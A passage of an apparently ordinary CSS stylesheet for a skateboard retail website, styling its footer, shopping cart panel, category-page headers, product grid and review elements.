	.l-footer-our_sites-list .list-group-standard.list-group-flush:not(.no-outer) { border-bottom: 0; }
	.l-footer-our_sites-list .list-group-item { font-size: 1.25rem; }
	.l-footer-our_sites-list .nav-link { padding-right: 24px; padding-left: 24px; }
	.l-footer-our_sites { margin-top: 0; }

	.l-footer-add_links { flex: 0 0 36%; padding-left: 56px; }

	.l-footer-copy { border-top: 1px solid #333333; margin-top: 2.5rem; text-align: left; }
	.l-footer-copy .nav-link { padding: 0; margin-left: 1.5rem; }
	.l-footer-copy .nav-link:hover, .l-footer-copy .nav-link:focus { text-decoration: underline; }
	.l-footer-copy-inner { display: inline-block; padding-left: 48px; position: relative; }
	.l-footer-copy-logo { position: absolute; left: 0; top: 50%; margin-top: -16px; }

	.terms_nav { padding-top: 0; }

	.otherSiteBtn-wrap { position: relative; }
	.l-footer-other_sites-collapse .btn { text-align: center; }
	.l-footer-other_sites-collapse .btn .icon { right: -1.5rem; }
}

@media ( min-width: 1448px ) {
	.l-footer-our_sites-col { flex-basis: 26%; padding-right: 82px; border-right: 1px solid #283b4e; }

	.l-footer-our_sites-support { flex-basis: 40%; padding-left: 32px; padding-right: 32px; }
	/*.l-footer-our_sites-shop { flex-basis: 40%; padding-left: 70px; padding-right: 192px; }*/

	.l-footer-assistance-row { padding: 0; }
	.l-footer-add_links { flex-basis: 30%; padding-left: 24px; }
}

.back-to-top { position: fixed; bottom: -60px; right: 20px; background-color: #000; width: 40px; height: 0; padding-top: 40px; text-indent: -9999px; z-index: 3; border-radius: 50%; cursor: pointer; opacity: .5; transition: opacity .2s ease-in; }
.back-to-top:hover { opacity: 1; }
.back-to-top:after { content: ''; width: 26px; height: 26px; position: absolute; top: 50%; left: 50%; margin-top: -14px; margin-left: -13px; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 26px 312px;
background-position: 0 -208px; cursor: pointer; }
/*======================================
  End Footer
======================================*/

/*======================================
  Dynamic Cart
======================================*/
.dynamic_order { position: absolute; top: 0; right: -100%; background-color: #fff; width: 100%; height: 100%; visibility: hidden; transition-timing-function: ease-in-out; transition-duration: .3s; transition-property: right, visibility; overflow-y: auto; -webkit-overflow-scrolling: touch; }
.dynamic_order.is-shown { right: 0; visibility: visible; }
.dynamic_order-back { border: 0; background-color: transparent; padding: 0; margin-right: 16px; }
.dynamic_order-wrap { padding: 16px 16px 10rem; }
.dynamic_order .style_ordering-submits { padding: 16px; margin-left: -16px; margin-right: -16px; border-top: 1px solid #e4e4e4; }

.dynamic_cart-item { display: flex; font-size: 0.875rem; }
.dynamic_cart-item > * { padding: 0 12px; }
.dynamic_cart-item > *:first-child { padding-left: 0; }
.dynamic_cart-item > *:last-child { padding-right: 0; }
.dynamic_cart-item img { width: 64px; }
.dynamic_cart-item .btn { font-size: 0.875rem; padding-left: 14px; padding-right: 14px; }

.dynamic_cart-header { display: flex; padding: 16px 24px; border-bottom: 1px solid #e4e4e4; }
.dynamic_cart-header h3 { font-weight: bold; line-height: 1.25; margin: 0; }
.dynamic_cart-header-close { background-color: transparent; border: 0; margin-left: auto; cursor: pointer; }

.dynamic_cart-cart-ship { font-size: 0.875rem; padding: 16px 24px; border-bottom: 1px solid #e4e4e4; }
.dynamic_cart-cart-ship-bar { background-color: #e4e4e4; border-radius: 2px; height: 4px; margin-top: 16px; }
.dynamic_cart-cart-ship-bar > div { background: linear-gradient(to right, #5b4ddc, #53a0fd 100%); height: 4px; border-radius: 2px; }
.dynamic_cart-cart-total { padding: 16px 24px; border-bottom: 1px solid #e4e4e4; }
.dynamic_cart-cart-total-text { font-size: 0.875rem; display: flex; align-items: center; margin-bottom: 1rem; }
.dynamic_cart-cart-total-text > b { font-size: 1rem; line-height: 1.5; margin-left: auto; }

.dynamic_cart-cart-list { padding: 0 24px; }
.dynamic_cart-cart-item { padding: 16px 0; border-bottom: 1px solid #e4e4e4; }
.dynamic_cart-cart-item-name { flex-grow: 1; }
.dynamic_cart-cart-item-price { text-align: right; }
.dynamic_cart-cart-item-price > p { margin-bottom: 1rem; }
.dynamic_cart-cart-item-trash { padding: 6px; border: 0; background-color: #f4f4f4; border-radius: 3px; cursor: pointer; transition: background-color 0.15s ease-in-out; }
.dynamic_cart-cart-item-trash:hover, dynamic_cart-cart-item-trash:active { background-color: #000; }
.dynamic_cart-cart-item-trash:hover .icon, dynamic_cart-cart-item-trash:active .icon { background-position: 0 -32px; }
.dynamic_cart-added { padding: 24px; }

.dynamic_cart-added h3 { font-size: 1rem; font-weight: bold; line-height: 1.5; margin: 1rem 0 0; }
.dynamic_cart-added-item { font-size: 1rem; }
.dynamic_cart-addOn_list { border: 1px solid #e4e4e4; border-radius: 3px; margin-top: 1rem; }
.dynamic_cart-addOn-item { padding: 16px; border-bottom: 1px solid #e4e4e4; }
.dynamic_cart-addOn-item:last-child { border-bottom: 0; }

.dynamic_cart-addOn-item-info { flex: 1 1 auto; }
.dynamic_cart-addOn-item-info p { margin: .25rem 0 0; }
.dynamic_cart-addOn-item-info p:first-child { margin-top: 0; }
.dynamic_cart-addOn-item-info .sale { color: #b70510; }
.dynamic_cart-addOn-item-info .note { font-size: .75rem; }

.dynamic_cart-related, .dynamic_cart-similar { background-color: #f4f4f4; padding: 16px 24px 10rem; }
.dynamic_cart-related h3, .dynamic_cart-similar h3 { font-size: 1rem; font-weight: bold; line-height: 1.5; margin-bottom: 1rem; }
.dynamic_cart-related-item { background-color: #fff; padding: 16px; border-radius: 3px; margin-bottom: 8px; }
.dynamic_cart-related-item:last-child { margin-bottom: 0; }
.dynamic_cart-related-item-name { flex-grow: 1; }

.item-added { text-align: center; font-size: 0.75rem; color: #007a62; }
.item-added-button { display: block; padding: 8px 18px; border: 1px solid #007a62; border-radius: 3px; margin-bottom: 4px; }
/*======================================
  End Dynamic Cart
======================================*/

/* Read More Dropdown*/
.read_more { position: relative; overflow: hidden; -webkit-transition: height .3s ease-out; -moz-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }
.read_more::after { position: absolute; bottom: 0; left: 0; height: 100%; width: 100%; content: ''; pointer-events: none; }
.shown { margin-bottom: .5rem; }
.shown:after { height: 0%; -webkit-transition: height .3s ease-out; -moz-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }
.read_more-btn { padding: .5rem 8px 0; border: none; line-height: 1.5; font-size: .75rem; font-weight: 700; color: #000; background-color: #fff; text-decoration: underline; }
.read_more-btn:focus,
.read_more-btn:hover { color: #000; }
.check_read-inner p { margin: 0; }
.check_read-inner img { max-width: 100%; }

/*======================================
  End Framework
======================================*/

/*======================================
  Catpage
======================================*/
/* Wrapper */
.category { padding-top: .75rem; }

@media screen and ( min-width: 1200px ) {
	.category { padding: 0 1.5rem; }
}

/* ------------ Catpage Header Components ------------ */
/* Header and Subheader */
.catheader { margin: 2.5rem auto 0; }
.catheader > header { position: relative; }
.catheader.is-main { margin: 1.5rem auto 0; }
.catheader.is-imgmain { margin: 0 auto; }
.catheader.is-imgmain span { display: block; margin-bottom: 8px; line-height: 1.5; font-size: .75rem; text-transform: uppercase; }
.catheader.is-imgmain span { font-family: 'Roboto', sans-serif; }
.catheader h1 { margin: 0; padding: 0 24px; text-align: center; }
.catheader h2,
.multi_blk .catheader h3 { margin: 0; padding: 0 18px; line-height: 1.25; text-align: center; font-size: 1.5rem; font-weight: 500; }
.multi_blk .catheader h2 { font-size: 2rem; }

.catheader_info { padding: 0 18px; box-sizing: content-box; }
.catheader.is-main .catheader_info { padding: 0 24px; }
.catheader_info-catdesc { max-width: 700px; margin: auto; line-height: 1.5; text-align: center; font-size: .875rem; color: #757575; }
.catheader.is-main .catheader_info-catdesc,
.text_block .catheader_info-catdesc { font-size: 1rem; color: #000; }
.text_block .catheader_info-catdesc.is-left { text-align: left; }
.catheader_info-sub { margin-top: 1.5rem; }
.text_block .catheader_info-catdesc p:last-child,
.catheader_info-catdesc p:last-child { margin-bottom: 0; }
.catreview_btn { margin-top: 1rem; white-space: normal; }

.catheader-imgwrap { position: relative; width: 100%; max-width: 1200px; height: 180px; margin: 0 auto; overflow: hidden; background: #000000; }
.catheader-imgwrap img { position: relative; display: block; width: 576px; top: 0; left: 50%; transform: translateX(-50%); }
.catheader-imgwrap + h1 { position: absolute; bottom: 16px; left: 0px; right: 0px; padding: 0 12px; color: #fff; text-shadow: 0 0 8px rgba(0,0,0,.25); }

@media screen and ( min-width: 576px ) {
	.catheader-imgwrap img { width: 100%; }
	.services .catheader h2 { max-width: 700px; margin: 0 auto; }
}

@media screen and ( min-width: 768px ) {
	.catheader-imgwrap + h1,
	.full-width .catheader-imgwrap + div { bottom: 24px; }
}

@media screen and ( min-width: 1200px ) {
	.catheader.is-main { margin: 1rem auto 0; }
	.catheader.is-fullwidth { padding: 0 24px; }
	.catheader-imgwrap { flex: 1 0; height: 128px; border-radius: 6px; }
	.catheader-imgwrap + h1 { padding: 0 24px; }
}

/* Hiding iframes/imgs in descriptions */
.catheader_info-catdesc img { display: none !important; }
.catheader_info_wrap-inner-desc img { display: none !important; }

/* Catheader Video */
.catheader_info-video,
.catheader_info-follow { display: flex; line-height: 1.5; font-size: 1rem; }
.catheader_info-review { display: inline-flex; justify-content: center; line-height: 1.5; font-size: 0; color: #000; text-decoration: underline; }
.catheader_info-video-wrap,
.catheader_info-follow-wrap { display: inline-flex; margin: 0 auto; line-height: 1.5; font-size: 1rem; color: #000; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-decoration: underline; }
.catheader_info-follow-wrap { padding: .5rem 12px; line-height: 1.14; font-size: .875rem; font-weight: 500; text-decoration: none; }
.catheader_info-video-wrap:focus,
.catheader_info-video-wrap:hover { color: #000; text-decoration: none; }
.catheader_info-review:focus,
.catheader_info-review:hover,
.catheader_info-review:visited { color: #000; }
.catheader_info-review:focus,
.catheader_info-review:hover { text-decoration: none; }
.catheader_info-review span { padding-left: 8px; font-size: 1rem; }

.catheader_info-video-playhead { -webkit-box-flex: 0; -ms-flex: 0 0 24px; flex: 0 0 24px; align-self: start; min-height: 24px; width: 24px; position: relative; }
.catheader_info-video-playhead::after { position: absolute; top: 50%; margin-top: -12px; height: 24px; width: 24px; content: ''; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/playhead.svg'); background-position: 0px 0px; background-size: 24px 72px; }
.catheader_info-video-name { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding-left: 8px; text-align: left; }

/* Header Jumplinks */
.catheader_info-sub.jumplinks { margin: 2.5rem -24px 0 -12px; font-size: 0; }
.jumplinks_slide { display: inline-block; width: 100%; padding: 0 0 .5rem; text-align: center; font-size: 1rem; overflow-x: auto; -webkit-overflow-scrolling: touch; }
.jumplinks_nav { display: inline-block;  white-space: nowrap; }
.jumplink_item { display: inline-block; padding: .5rem 12px; border: 1px solid #e4e4e4; border-radius: 3px; color: #000; }
.jumplink_item:not(:last-child) { margin-right: 8px; }
.jumplink_item:last-child { margin-right: 12px; }
.jumplink_item:visited { color: #000; }
.jumplink_item:focus,
.jumplink_item:hover { border-color: #000; background-color: #000; color: #fff; text-decoration: none; }
.jumplink_item.active { border-color: #000; background-color: #000; color: #fff; cursor: inherit; }

@media screen and ( min-width: 576px ) {
	.catheader_info-sub.jumplinks { margin: 2.5rem -24px 0 -8px; }
	.jumplink_item:last-child { margin-right: 18px; }
}

@media screen and ( min-width: 768px ) {
	.catheader_info-sub.jumplinks { margin: 2.5rem -24px 0 0; }
	.jumplink_item:last-child { margin-right: 24px; }
}

@media screen and ( min-width: 992px ) {
	.jumplinks_slide { display: block; max-width: 992px; margin: 0 auto; }
}

@media screen and ( min-width: 1200px ) {
	.catheader_info-sub.jumplinks { margin: 2rem -24px 0 0; }
	.jumplinks_slide { overflow-x: inherit; }
	.jumplinks_nav { white-space: inherit; }
	.jumplink_item { margin-top: .5rem; }
	.jumplink_item:last-child { margin-right: 0; }
}

/* ------------ Catpage Separator ------------ */
.category_section > .multi_blk-wrap,
.category_section .multi_blk:last-child .multi_blk-wrap { padding-bottom: 2.5rem; }
.category_section.lg-banner .multi_blk-wrap { padding-bottom: 0; }
.category .category_section:not(:last-child):not(.lg-banner):not(.special_case)::after,
.front_page .category_section:not(:last-child)::after,
.has-divider:not(:last-child)::after { content: ''; display: block; height: .5rem; background: #e4e4e4; border-collapse: separate; -webkit-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }

.has-divider:not(:last-child)::after,
.has-divider.force-border::after { content: ''; display: block; height: 1px; background: #e4e4e4; border-collapse: separate; -webkit-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }

.has-divider.full-width:not(:last-child)::after,
.support_section.has-divider::after { margin-left: -12px; margin-right: -12px; }

.category .category_section.catheader_block::after { display: none; }
.category_section .catjump { color: inherit; text-decoration: none; }

@media screen and ( min-width: 576px ) {
	.has-divider.full-width:not(:last-child)::after,
	.support_section.has-divider::after { margin-left: -18px; margin-right: -18px; }
}
@media screen and ( min-width: 768px ) {
	.has-divider.full-width:not(:last-child)::after,
	.support_section.has-divider::after { margin-left: -24px; margin-right: -24px; }
}
@media screen and ( min-width: 992px ) {
	.support_contain .has-divider:not(:last-child)::after,
	.has-divider.force-border::after { height: 1px; }
}
@media screen and ( min-width: 1200px ) {
	.category .category_section:not(:last-child):not(.lg-banner)::after,
	.front_page .category_section:not(:last-child)::after,
	.has-divider:not(:last-child)::after { height: 1px; box-shadow: none; }
	.has-divider.full-width:not(:last-child)::after,
	.support_section.has-divider::after { margin-left: 0; margin-right: 0; }
}

.front_page .category_section.rotator_blk::after { content: ''; height: 0; }
.front_page .section_block .category_section::after { content: ''; height: 0; }
.category .category_section.rotator_blk::after { content: ''; height: 0; }
.front_page .section_block .category_section > .multi_blk-wrap { padding-bottom: 0; }
.front_page .category_section::after, .front_page .category_section:not(:last-child)::after { display: none; }
.category .category_section.multi_blk::after { display: none; }
.category .multi_blk-display .category_section::after { display: none !important; }

/* Catpage Custom Layout Classes */
.cattable { width: 100%; padding-right: 12px; padding-left: 12px; margin-right: auto; margin-left: auto; }

@media screen and ( min-width: 576px ) {
	.cattable { padding-right: 18px; padding-left: 18px; }
}

@media screen and ( min-width: 768px ) {
	.cattable { padding-right: 24px; padding-left: 24px; }
}

@media screen and ( min-width: 1200px ) {
	.cattable { padding-right: 0px; padding-left: 0px; }
}

.cattable-wrap { display: flex; flex-wrap: wrap; margin-right: -12px; margin-left: -12px; padding-bottom: 2.5rem; }
.multi_blk .cattable-wrap { padding-bottom: 0; }

.cattable-wrap-cell { position: relative; flex: 0 0 50%; width: 100%; max-width: 50%; margin-top: 40px; padding-left: 12px; padding-right: 12px; }
.has-taglines .cattable-wrap-cell { flex: 0 0 100%; max-width: 100%; }

@media screen and ( min-width: 480px ) {
	.has-taglines .cattable-wrap-cell{ flex: 0 0 50%; max-width: 50%; }
}

@media screen and ( min-width: 768px ) {
	.cattable-wrap-cell { flex: 0 0 33.33334%; max-width: 33.33334%; }
}

@media screen and ( min-width: 1200px ) {
	.cattable-wrap-cell { flex: 0 0 25%; max-width: 25%; }
}

.has-taglines .cattable-wrap-cell-tagline { display: flex; flex-wrap: wrap; margin-right: -12px; margin-left: -12px; }
.has-taglines .cattable-wrap-cell-tagline_img,
.cattable-wrap-cell-tagline_info { flex: 0 0 100%; width: 100%; max-width: 100%; position: relative; }
.has-taglines .cattable-wrap-cell-tagline_img,
.has-taglines .cattable-wrap-cell-tagline_info { padding-left: 12px; padding-right: 12px; }
.adblock .cattable-wrap-cell-info { padding: .75rem 8px .75rem 16px; line-height: 1.2; border-bottom-right-radius: 6px; border-bottom-left-radius: 6px; background-color: #000; color: #fff; }
.adblock .cattable-wrap-cell-info:visited { color: #fff; }
.adblock .cattable-wrap-cell-info.is-sale { background-color: #b70510; }
.adblock .cattable-wrap-cell-info-title,
.adblock .cattable-wrap-cell-info-sub { display: none; }
.adblock .cattable-wrap-cell-info-more { position: relative; display: inline-block; width: 100%; font-size: .75rem; font-weight: 700; color: #fff; }
.adblock .cattable-wrap-cell-info:focus .cattable-wrap-cell-info-more,
.adblock .cattable-wrap-cell-info:hover .cattable-wrap-cell-info-more { text-decoration: underline; }
.adblock .cattable-wrap-cell-info-more::after { position: absolute; top: 50%; margin-top: -7px; right: 0; content: ''; width: 12px; height: 12px; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 12px 144px; background-position: 0 -132px; }

.tipadblock { border: 1px solid black; border-radius: 7px 7px 0 0; }
.tipadblock_info-title { line-height: 1.25; font-size: 1.25rem; font-weight: 700; color: black; }
.tipadblock_info-sub { margin-top: .25rem; line-height: 1.29; font-size: .875rem; }

@media screen and ( min-width: 768px ) {
	.has-taglines .cattable-wrap-cell-tagline_info { max-width: 283px; margin: 0 auto; padding-right: 0; padding-left: 0; }
	.has-taglines .adblock .cattable-wrap-cell-tagline_info { max-width: 100%; padding-left: 12px; padding-right: 12px; }
}

@media screen and ( min-width: 992px ) {
	.has-taglines .adblock .cattable-wrap-cell-tagline { align-items: center; }
	.has-taglines .cattable-wrap-cell-tagline_img { flex: 0 0 41.66667%; max-width: 41.66667%; }
	.has-taglines .cattable-wrap-cell-tagline_img.no-button { flex: 0 0 100%; max-width: 100%; }
	.has-taglines .cattable-wrap-cell-tagline_info { flex: 0 0 58.33334%; max-width: 58.33334%; padding-right: 12px; padding-left: 12px; }
	.has-taglines .cattable-wrap-cell-tagline_info.no-button { display: none; }

	.has-taglines .adblock .cattable-wrap-cell-info-more { display: inline-block; width: auto; margin-top: 1rem; color: #000; }
	.has-taglines .adblock .cattable-wrap-cell-info-more::after { background-position: 0 -36px; right: -24px; }
	.has-taglines .adblock .cattable-wrap-cell-info-title,
	.has-taglines .adblock .cattable-wrap-cell-info-sub { display: block; }
	.has-taglines .adblock .cattable-wrap-cell-info-title { line-height: 1.25; font-size: 1.25rem; font-weight: 700; }
	.has-taglines .adblock .cattable-wrap-cell-tagline_info:focus .cattable-wrap-cell-info-title,
	.has-taglines .adblock .cattable-wrap-cell-tagline_info:hover .cattable-wrap-cell-info-title { text-decoration: underline; }
	.has-taglines .adblock .cattable-wrap-cell-info-sub { margin-top: .25rem; line-height: 1.29; font-size: .875rem; color: #000; }
	.has-taglines .adblock .cattable-wrap-cell-tagline_info:focus .cattable-wrap-cell-info-sub,
	.has-taglines .adblock .cattable-wrap-cell-tagline_info:hover .cattable-wrap-cell-info-sub { text-decoration: none; }
}

.cattable-wrap-cell-imgwrap { width: 100%; max-width: 196px; margin: auto; padding: 0 8px; }
.cattable-wrap-cell:not(.adblock) .cattable-wrap-cell-imgwrap { margin: auto; }
.has-taglines .cattable-wrap-cell-imgwrap { max-width: 393px; padding: 0 58px; }
/*.adblock .cattable-wrap-cell-imgwrap { width: 85%; max-width: 85%; padding: 0; }*/
.adblock .cattable-wrap-cell-imgwrap { width: 100%; max-width: 100%; padding: 0; }

@media screen and ( min-width: 480px ) {
	.cattable-wrap-cell-imgwrap { max-width: 246px; padding: 0 18px; }
	.has-taglines .cattable-wrap-cell-imgwrap { max-width: 246px; padding: 0 18px; }
	.has-taglines .adblock .cattable-wrap-cell-imgwrap { width: 100%; max-width: 550px; padding: 0; }
}

@media screen and ( min-width: 576px ) {
	.cattable-wrap-cell-imgwrap { max-width: 298px; padding: 0 24px; }
	.has-taglines .cattable-wrap-cell-imgwrap { max-width: 298px; padding: 0 24px; }
}

@media screen and ( min-width: 768px ) {
	.cattable-wrap-cell-imgwrap { max-width: 254px; padding: 0 22px; }
	.has-taglines .cattable-wrap-cell-imgwrap { max-width: 250px; padding: 0; }
}

@media screen and ( min-width: 992px ) {
	.cattable-wrap-cell-imgwrap { max-width: 318.66px; padding: 0 44.33px; }
	.has-taglines .cattable-wrap-cell-imgwrap,
	.has-taglines .adblock .cattable-wrap-cell-imgwrap { max-width: 217.66px; padding: 0 3.83px; }
	.has-taglines .adblock .no-button .cattable-wrap-cell-imgwrap { max-width: 550px; padding: 0; }
	.has-taglines .adblock .cattable-wrap-cell-info { padding: 0; border-radius: 0; background-color: #fff; color: #000; }
	.has-taglines .adblock .cattable-wrap-cell-info.is-sale { background-color: #fff; }
	.has-taglines .adblock .cattable-wrap-cell-info.is-sale .cattable-wrap-cell-info-more { color: #b70510; }
}

@media screen and ( min-width: 1200px ) {
	.cattable-wrap-cell-imgwrap { max-width: 252.75px; padding: 0 21.375px; }
	.has-taglines .cattable-wrap-cell-imgwrap,
	.has-taglines .adblock .cattable-wrap-cell-imgwrap { max-width: 212.66px; padding: 0 1.33px; }
}

@media screen and ( min-width: 1448px ) {
	.cattable-wrap-cell-imgwrap { max-width: 210px; padding: 0; }
	.has-taglines .cattable-wrap-cell-imgwrap { max-width: 210px; padding: 0; }
}

.cattable-wrap-cell-imgwrap-inner { position: relative; display: block; height: 0; margin-bottom: 1rem; padding: 133.33344% 0 0; }
.cattable-wrap-cell-imgwrap-inner.is-shoe { padding: 75% 0 0; }
.cattable-wrap-cell-imgwrap-inner.is-shoe.is-multi { margin: 0; margin-top: 29.16672%; margin-bottom: calc(29.16672% + 1rem); }
.adblock .cattable-wrap-cell-imgwrap-inner { margin: 0 auto; padding: 220.58823529% 0 0; border-top-right-radius: 6px; border-top-left-radius: 6px; background-color: lightgrey; overflow: hidden; }
.adblock .cattable-wrap-cell-imgwrap-inner { margin: 0 auto; padding: 280px 0 0; border-top-right-radius: 6px; border-top-left-radius: 6px; background-color: lightgrey; overflow: hidden; }
.adblock .cattable-wrap-cell-imgwrap-inner.no-button { border-bottom-right-radius: 6px; border-bottom-left-radius: 6px; }
.has-taglines .adblock .cattable-wrap-cell-imgwrap-inner { width: 100%; max-width: 100%; }
.adblock .cattable-wrap-cell-imgwrap-inner::before { position: absolute; top: 0; left: 0; content: ''; width: 100%; height: 100%; z-index: 5; }

@media screen and ( min-width: 768px ) {
	.has-taglines .cattable-wrap-cell-imgwrap-inner { padding: 133.21554770318% 0 0; }
	.has-taglines .cattable-wrap-cell-imgwrap-inner.is-shoe { padding: 75% 0 0; }
	.has-taglines .adblock .cattable-wrap-cell-imgwrap-inner { padding: 300px 0 0; }
}

@media screen and ( min-width: 992px ) {
	.has-taglines .cattable-wrap-cell-imgwrap-inner { margin-bottom: 0; }
	.has-taglines .adblock .cattable-wrap-cell-imgwrap-inner { margin-bottom: 0; border-radius: 6px; }
	.has-taglines .adblock .cattable-wrap-cell-imgwrap-inner::before { content: none; }
}

@media screen and ( min-width: 1448px ) {
	.cattable-wrap-cell-imgwrap-inner { padding: 280px 0 0; }
	.cattable-wrap-cell-imgwrap-inner.apparel { padding: 280px 0 0; }
}
.cattable-wrap-cell-imgwrap-inner-img { position: absolute; top: 0; left: 0; width: 100%; background-color: #fff; }
.cattable-wrap-cell-imgwrap-inner .cattable-wrap-cell-imgwrap-inner-img { top: 50%; transform: translateY(-50%); }
.cattable-wrap-cell-imgwrap-adblock { position: absolute; width: 550px; max-width: 550px; top: 0; left: 50%; transform: translateX(-50%); }

.adblock_info { position: absolute; bottom: 1rem; left: 8px; padding-right: 8px; color: #fff; z-index: 5; }
.has-taglines .adblock_info { left: 16px; padding-right: 16px; }
.no-button .adblock_info { display: none; }

@media screen and ( min-width: 480px ) {
	.adblock_info { left: 16px; padding-right: 16px; }
}

@media screen and ( min-width: 768px ) {
	.adblock_info { padding-right: 24px; }
}

@media screen and ( min-width: 992px ) {
	.has-taglines .adblock_info { display: none; }
}

.adblock_info-title { line-height: 1.25; font-size: 1.25rem; font-weight: 700; text-shadow: 0 0 4px rgba(0,0,0,0.15); }
.adblock_info-sub { margin-top: .25rem; line-height: 1.29; font-size: .875rem; }

.cattable-wrap-cell-info { display: block; font-size: 1rem; line-height: 1.29; color: #000; }
.cattable-wrap-cell-info:visited { color: #000; }
.cattable-wrap-cell-info:focus,
.cattable-wrap-cell-info:hover { color: #000; text-decoration: none; }
.cattable-wrap-cell-opts { margin-bottom: 0.5rem; padding-bottom: 0.5rem; line-height: 1.67; border-bottom: 1px solid #e4e4e4; font-size: 0.75rem; color: #000; text-align: left; }

@media screen and ( min-width: 480px ) {
	/*.cattable:not(.has-taglines) .cattable-wrap-cell-opts, .cattable:not(.has-taglines) .cattable-wrap-cell-info { max-width: 85%; }*/
	.cattable:not(.has-taglines) .cattable-wrap-cell-opts, .cattable:not(.has-taglines) .cattable-wrap-cell-info { max-width: 100%; }
	/*.cattable .adblock .cattable-wrap-cell-info { max-width: 85%; margin: auto; }*/
	.cattable .adblock .cattable-wrap-cell-info { max-width: 100%; margin: auto; }
}

@media screen and ( min-width: 768px ) {
	.has-taglines .cattable-wrap-cell-opts { max-width: 283px; margin: 0 auto 0.5rem; padding-right: 0; padding-left: 0; }
}

@media screen and ( min-width: 992px ) {
	.has-taglines .cattable-wrap-cell-opts { width: 95.690548025%; max-width: 210px; margin: .5rem auto 0; padding: 0; border-bottom: none; }
}

.cattable-wrap-cell-info-flag { padding: 0 0 0.5rem; line-height: 1.43; font-size: 0.875rem; font-weight: 700; color: #b70510; }
.cattable-wrap-cell-info-flag.preorder { color: #000; }
.cattable-wrap-cell-info-flag.topseller { color: #1c4bab; }
.cattable-wrap-cell-info-flag.new { color: #007a62; }
.cattable-wrap-cell-info-flag.comingsoon { color: #3525af; }
.cattable-wrap-cell-info-name { font-weight: 700; color: #000; word-break: break-word; }
.cattable-wrap-cell-info-sub { font-size: .875rem; margin-top: .25rem; color: #757575; }
.cattable-wrap-cell-info:focus .cattable-wrap-cell-info-name,
.cattable-wrap-cell-info:hover .cattable-wrap-cell-info-name,
.cattable-wrap-cell-info:focus .cattable-wrap-cell-info-sub,
.cattable-wrap-cell-info:hover .cattable-wrap-cell-info-sub { text-decoration: underline; }

.cattable-wrap-cell-info-price { margin: .25rem 0 0; line-height: 1.43; color: #000; text-decoration: none; }
.cattable-wrap-cell-info-price.is-sale { color: #b70510; }
.cattable-wrap-cell-info-price span:first-child { margin-right: 0.5rem; }

@media screen and ( min-width: 768px ) {
	.cattable-wrap-cell-info-name,
	.cattable-wrap-cell-info-price { line-height: 1.25; font-size: 1rem; }
}
.cattable-wrap-cell-info-price-msrp { color: #757575; }
.cattable-wrap-cell-info-price-msrp .is-crossout { text-decoration: line-through; }

.cattable-wrap-cell-add_info { display: flex; margin-top: .5rem; align-items: center; font-size: .75rem; color: #000; }
.cattable-wrap-cell-add_info.is-review { display: inline-block; }
.cattable-wrap-cell-add_info .icon { flex: 24px 0 0; display: inline-block; vertical-align: middle; margin-right: 8px; }
.add_info-text { line-height: 1.5; vertical-align: middle; font-size: .75rem; }
.add_info-link { color: #000; }
.add_info-link:active, a:active .add_info-text,
.add_info-link:focus, a:focus .add_info-text,
.add_info-link:hover, a:hover .add_info-text,
.add_info-link:visited, a:visited .add_info-text { text-decoration: underline; color: #000; }
.is-review .icon-review { margin-right: 4px; }
.is-review .add_info-text { line-height: inherit; font-size: .875rem; }
.icon-promo + .add_info-text, .icon-clearance + .add_info-text, .icon-promo + .add_info-text .add_info-link, .icon-clearance + .add_info-text .add_info-link { color: #b70510; }

.cattable-wrap-cell-info-tagline { display: none; }
.has-taglines .cattable-wrap-cell-info-tagline { display: block; padding-top: 0; margin: .5rem 0; font-size: 0.875rem; line-height: 1.5; color: #757575; }
.has-taglines .cattable-wrap-cell-info-tagline p,
.has-taglines .cattable-wrap-cell-info-tagline ul { margin: 0; line-height: 1.5; }
.has-taglines .cattable-wrap-cell-info-tagline ul { padding-left: 1rem; list-style-position: outside; }
.has-taglines .cattable-wrap-cell-info-tagline ul li { padding-left: .25rem; }
.has-taglines .cattable-wrap-cell-info-tagline table { margin-bottom: 0; }
.has-taglines .cattable-wrap-cell-info-tagline.is-string { margin-bottom: 0; }

.cattable-wrap-cell-video { position: relative; display: block; margin-top: .5rem; padding: 0 0 0 26px; line-height: 1.54; font-size: 0.875rem; color: #000; }
.has-taglines .cattable-wrap-cell-video { margin-top: .5rem; }
.cattable-wrap-cell-video:focus,
.cattable-wrap-cell-video:hover,
.cattable-wrap-cell-video:visited { text-decoration: none; color: #000; }
.cattable-wrap-cell-video::before { position: absolute; top: -2px; left: -2px; height: 24px; width: 24px; content: ''; background: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/playhead.svg'); background-position: 0px 0px; background-size: 24px 72px; }
.cattable-wrap-cell-video.is-hidden { display: none; }
.has-taglines .cattable-wrap-cell-video { display: inline-block; margin-top: 0; margin-right: 10px; }

.cattable-wrap-cell-review { display: block; margin-top: .5rem; padding: 0 0 0 28px; font-size: .875rem; color: #000; }
.cattable-wrap-cell-review:hover,
.cattable-wrap-cell-review:focus,
.cattable-wrap-cell-review:visited { text-decoration: none; color: #000; }
.has-taglines .cattable-wrap-cell-review { display: inline-block; margin-left: 0; margin-top: 0; }

.cattable-wrap-cell-options_container { margin-top: 1rem; line-height: 1.25rem; font-size: .6875rem; font-weight: bold; }

/* Reviews Styling */
.catpage-review-container { display: flex; flex-direction: row; }
.catpage-review-container .review_agg { display: none; }
.catpage-review-container .catpage-review_count { font-size: 14px; line-height: 1.29; color: #215ad0; text-align: left; margin-left: 8px; }
.catpage-review-container .catpage-review_count .review_count-text { display: none; }
.desc_top-head-reviews-container > .review_count a { color: #000000; text-decoration: underline; font-size: 16px; }
/* End Reviews Styling */

/* Assistance Endcap */
.hlp-link { display: block; color: #000; }
.hlp-link:visited,
.hlp-link:focus,
.hlp-link:hover { color: #000; text-decoration: none; }
.hlp-link:focus .btn,
.hlp-link:hover .btn { color: #fff; background-color: #000; border-color: #000; }

.hlp-link.eng .hlp { background-color: #2B4D81; color: #fff; }
.hlp-link.eng .btn { color: #fff; }
.hlp-link.eng:hover .btn { background-color: #0D1E30; color: #fff; }

